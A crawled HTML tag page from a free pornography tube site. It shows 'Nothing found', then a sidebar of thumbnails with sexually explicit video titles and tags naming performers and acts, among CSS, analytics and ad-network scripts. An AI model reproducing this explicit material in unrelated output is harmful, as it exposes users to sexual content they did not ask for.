

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pornez.cam/tag/horny/
body_size: 21582
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="
https://pornez.cam/wp-content/uploads/2024/10/cropped-pornez-fav.png">
<!-- Meta social networks -->
<!-- Temp Style -->
<style>
#page {
max-width: 1300px;
margin: 10px auto;
background: rgba(0,0,0,0.85);
box-shadow: 0 0 10px rgba(0, 0, 0, 0.50);
-moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.50);
-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.50);
-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px;
}
</style>
<style>
.post-thumbnail {
aspect-ratio: 16/9;
}
.post-thumbnail video,
.post-thumbnail img {
object-fit: cover;
}
.video-debounce-bar {
background: #71AA13!important;
}
#site-navigation {
background: #222222;
}
.site-title a {
font-family: Anonymous Pro;
font-size: 36px;
}
.site-branding .logo img {
max-width: 150px;
max-height: 120px;
margin-top: 0px;
margin-left: 0px;
}
a,
.site-title a i,
.thumb-block:hover .rating-bar i,
.categories-list .thumb-block:hover .entry-header .cat-title:before,
.required,
.like #more:hover i,
.dislike #less:hover i,
.top-bar i:hover,
.main-navigation .menu-item-has-children > a:after,
.menu-toggle i,
.main-navigation.toggled li:hover > a,
.main-navigation.toggled li.focus > a,
.main-navigation.toggled li.current_page_item > a,
.main-navigation.toggled li.current-menu-item > a,
#filters .filters-select:after,
.morelink i,
.top-bar .membership a i,
.thumb-block:hover .photos-count i {
color: #71AA13;
}
button,
.button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.label,
.pagination ul li a.current,
.pagination ul li a:hover,
body #filters .label.secondary.active,
.label.secondary:hover,
.main-navigation li:hover > a,
.main-navigation li.focus > a,
.main-navigation li.current_page_item > a,
.main-navigation li.current-menu-item > a,
.widget_categories ul li a:hover,
.comment-reply-link,
a.tag-cloud-link:hover,
.template-actors li a:hover {
border-color: #71AA13!important;
background-color: #71AA13!important;
}
.rating-bar-meter,
.vjs-play-progress,
#filters .filters-options span:hover,
.bx-wrapper .bx-controls-direction a,
.top-bar .social-share a:hover,
.thumb-block:hover span.hd-video,
.featured-carousel .slide a:hover span.hd-video,
.appContainer .ctaButton {
background-color: #71AA13!important;
}
#video-tabs button.tab-link.active,
.title-block,
.widget-title,
.page-title,
.page .entry-title,
.comments-title,
.comment-reply-title,
.morelink:hover {
border-color: #71AA13!important;
}
/* Small desktops ----------- */
@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
#main .thumb-block {
width: 25%!important;
}
}
/* Desktops and laptops ----------- */
@media only screen  and (min-width : 84.001em) {
#main .thumb-block {
width: 25%!important;
}
}
</style>
<!-- Google Analytics -->
<!-- Meta Verification -->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Horny | Pornez.net | Pornez.com Watch Free All of trend and latest brand porn full Videos pornez.cam</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Horny | Pornez.net | Pornez.com Watch Free All of trend and latest brand porn full Videos pornez.cam" />
<meta property="og:url" content="https://pornez.cam/tag/horny/" />
<meta property="og:site_name" content="Pornez.net | Pornez.com Watch Free All of trend and latest brand porn full Videos pornez.cam" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Horny | Pornez.net | Pornez.com Watch Free All of trend and latest brand porn full Videos pornez.cam" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://pornez.cam/#person","name":"admin","url":"https://pornez.cam","image":{"@type":"ImageObject","@id":"https://pornez.cam/#logo","url":"https://pornez.cam/wp-content/uploads/2024/10/Pornez-logo.png","contentUrl":"https://pornez.cam/wp-content/uploads/2024/10/Pornez-logo.png","caption":"Pornez.net | Pornez.com Watch Free All of trend and latest brand porn full Videos pornez.cam","inLanguage":"en-US","width":"290","height":"91"}},{"@type":"WebSite","@id":"https://pornez.cam/#website","url":"https://pornez.cam","name":"Pornez.net | Pornez.com Watch Free All of trend and latest brand porn full Videos pornez.cam","alternateName":"pornez.cam","publisher":{"@id":"https://pornez.cam/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://pornez.cam/tag/horny/#webpage","url":"https://pornez.cam/tag/horny/","name":"Horny | Pornez.net | Pornez.com Watch Free All of trend and latest brand porn full Videos pornez.cam","isPartOf":{"@id":"https://pornez.cam/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Pornez.net | Pornez.com Watch Free All of trend and latest brand porn full Videos pornez.cam &raquo; Feed" href="https://pornez.cam/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pornez.net | Pornez.com Watch Free All of trend and latest brand porn full Videos pornez.cam &raquo; Horny Tag Feed" href="https://pornez.cam/tag/horny/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='wpst-font-awesome-css' href='https://pornez.cam/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpst-style-css' href='https://pornez.cam/wp-content/themes/retrotube/style.css?ver=1.13.0.1767707346' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://pornez.cam/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//pornez.cam/wp-content/cache/wpfc-minified/jqyfuxph/7x6hk.css" media="all"/>
<script src='//pornez.cam/wp-content/cache/wpfc-minified/hbl20av/7x6hk.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://pornez.cam/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://pornez.cam/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NGSC4LLP" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pornez.cam"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGSC4LLP");
window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://pornez.cam/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pornez.cam/wp-json/wp/v2/tags/597" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pornez.cam/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script async src="https://udzpel.com/pw/waWQiOjExNDQ2NDcsInNpZCI6MTM2MjM2MCwid2lkIjo2MDM0MDEsInNyYyI6Mn0=eyJ.js"></script>
<script>(function(d){let s=d.createElement('script');s.async=true;s.src='https://puabvo.com/code/native.js?h=waWQiOjExNDQ2NDcsInNpZCI6MTM2MjM2Miwid2lkIjo2MDM0MDMsInNyYyI6Mn0=eyJ';d.head.appendChild(s);})(document);</script>
<script type="text/javascript" src="//cdn.tsyndicate.com/sdk/v1/p.js" data-ts-spot="9a5bc5b336764d35a23bc162b09541c6" data-ts-extid="{extid}" async defer></script>
<center>
<a href="https://pornmz.cam/">Pornmz</a> -
<a href="https://fikfap.mobi/category/fikfap/">Fikfap</a> -
<a href="https://fuqq.cam/">Fuqq</a> -
<a href="https://porntn.net/">Porntn</a> -
<a href="https://porntnasmr.com/">Porntnasmr</a> -
<a href="https://dirtyship.cam/">Dirtyship</a> -
<a href="https://videos.pornez.cam/">Pornez</a>
</center>	<style>img#wpstats{display:none}</style>
<link rel="icon" href="https://pornez.cam/wp-content/uploads/2024/10/cropped-pornez-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pornez.cam/wp-content/uploads/2024/10/cropped-pornez-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pornez.cam/wp-content/uploads/2024/10/cropped-pornez-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://pornez.cam/wp-content/uploads/2024/10/cropped-pornez-fav-270x270.png" />
</head>
<body
class="archive tag tag-horny tag-597 wp-embed-responsive wp-theme-retrotube group-blog hfeed">
<div id="page">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<header id="masthead" class="site-header" role="banner">
<div class="site-branding row">
<div class="logo">
<a href="https://pornez.cam/" rel="home" title="Pornez.net | Pornez.com Watch Free All of trend and latest brand porn full Videos pornez.cam"><img src="
https://pornez.cam/wp-content/uploads/2024/10/Pornez-logo.png					" alt="Pornez.net | Pornez.com Watch Free All of trend and latest brand porn full Videos pornez.cam"></a>
</div>
<div class="header-search small-search">
<form method="get" id="searchform" action="https://pornez.cam/">        
<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
<input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
</form>
</div>										<div class="happy-header">
<script type="text/javascript">
atOptions = {
'key' : '7700b754a1c4c2ebcdadcf2936382262',
'format' : 'iframe',
'height' : 50,
'width' : 320,
'params' : {}
};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/7700b754a1c4c2ebcdadcf2936382262/invoke.js"></script>				</div>
</div><!-- .site-branding -->
<nav id="site-navigation" class="main-navigation
" role="navigation">
<div id="head-mobile"></div>
<div class="button-nav"></div>
<ul id="menu-main-menu" class="row"><li id="menu-item-11" class="cat-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://pornez.cam/categories/">Categories</a></li>
<li id="menu-item-12" class="tag-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://pornez.cam/tags/">Tags</a></li>
<li id="menu-item-13" class="star-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://pornez.cam/actors/">Actors</a></li>
<li id="menu-item-42589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42589"><a href="https://pornez.cam/category/brazzers-2024/">Brazzers 2025</a></li>
<li id="menu-item-25759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25759"><a href="https://new-porn-ads.com/">Brazzers Ads</a></li>
<li id="menu-item-25768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25768"><a href="https://cheatingporn.net/">TikTok Porn</a></li>
<li id="menu-item-25761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25761"><a href="https://porntn.net/videos/">Porntn</a></li>
<li id="menu-item-42588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42588"><a href="https://okxxx.cam/">Okxxx</a></li>
<li id="menu-item-25760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25760"><a href="https://desichut.cam/">Desi chut</a></li>
<li id="menu-item-42587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42587"><a href="https://asmrnude.com/">ASMR Nude</a></li>
<li id="menu-item-50131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50131"><a href="https://cheatingporn.net/">Cheating Porn</a></li>
</ul>		</nav><!-- #site-navigation -->
<div class="clear"></div>
<div class="happy-header-mobile">
<script type="text/javascript">
atOptions = {
'key' : '7700b754a1c4c2ebcdadcf2936382262',
'format' : 'iframe',
'height' : 50,
'width' : 320,
'params' : {}
};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/7700b754a1c4c2ebcdadcf2936382262/invoke.js"></script>			</div>
</header><!-- #masthead -->
<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://pornez.cam">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span></div></div></div>
<div id="content" class="site-content row">
<div id="primary" class="content-area with-sidebar-right">
<main id="main" class="site-main with-sidebar-right" role="main">
<section class="no-results not-found">
<header class="page-header">
<h1 class="page-title">Nothing found</h1>
</header><!-- .page-header -->
<div class="page-content">
<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
<form role="search" method="get" class="search-form" action="https://pornez.cam/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Search" />
</form>	</div><!-- .page-content -->
</section><!-- .no-results -->
</main><!-- #main -->
</div><!-- #primary -->
<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
<div class="happy-sidebar">
<script type="text/javascript">
atOptions = {
'key' : '3bcc950f796726373780cdd4ca36859c',
'format' : 'iframe',
'height' : 250,
'width' : 300,
'params' : {}
};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/3bcc950f796726373780cdd4ca36859c/invoke.js"></script>			</div>
<section id="widget_videos_block-2" class="widget widget_videos_block">				<a class="more-videos label" href="https://pornez.cam/?filter=latest														&amp;cat=7783"><i class="fa fa-plus"></i> <span>More videos</span></a>
<div class="videos-list">
<article data-video-id="video_1" data-main-thumb="https://pornez.cam/wp-content/uploads/2026/01/Master-Breaker-2-Rossa-Vaxx-Xander-Corvus.jpg" data-trailer="https://prog-public-ht.project1content.com/cbe/7f5/61d/591/4c3/097/3d4/057/f1f/45b/54/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-138171 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-hd category-brazzers-hd-video category-brazzers-new category-brazzers-xxx tag-girl-masterbating tag-girthmaster-porn tag-master-breaker-2 tag-master-breaker-2-anal tag-master-breaker-2-rossa-vaxx tag-master-breaker-2-xander-corvus tag-master-breaker-2-xxx tag-mutual-masterbation tag-sexe-master tag-women-masterbating tag-x-master" data-post-id="138171">
<a href="https://pornez.cam/master-breaker-2-rossa-vaxx-xander-corvus-x-master-overwatch-porn-game/" title="Master Breaker 2 Rossa Vaxx Xander Corvus X Master Overwatch Porn Game">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://pornez.cam/wp-content/uploads/2026/01/Master-Breaker-2-Rossa-Vaxx-Xander-Corvus.jpg" alt="Master Breaker 2 Rossa Vaxx Xander Corvus X Master Overwatch Porn Game"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 37</span>			<span class="duration"><i class="fa fa-clock-o"></i>42:08</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Master Breaker 2 Rossa Vaxx Xander Corvus X Master Overwatch Porn Game</span>
</header>
</a>
</article>
<article data-video-id="video_2" data-main-thumb="https://pornez.cam/wp-content/uploads/2026/01/Landlady-Needs-Cock-Calita-Fire-Jayme-D.jpg" data-trailer="https://prog-public-ht.project1content.com/913/3b2/ec3/d7e/453/789/9be/9cd/104/f1a/3d/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-138172 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-hd category-brazzers-hd-video category-brazzers-new category-brazzers-xxx tag-coco-lovecock tag-gayporn-bigcock tag-landlady-needs-cock tag-landlady-needs-cock-anal tag-landlady-needs-cock-calita-fire tag-landlady-needs-cock-jayme-d tag-landlady-needs-cock-xxx tag-massive-cock tag-monster-cock tag-starfire-porn tag-thick-cock" data-post-id="138172">
<a href="https://pornez.cam/landlady-needs-cock-calita-fire-jayme-d-starfire-porn-cute-asian-babe-porn/" title="Landlady Needs Cock Calita Fire Jayme D Starfire Porn Cute Asian Babe Porn">
<div class="post-thumbnail">
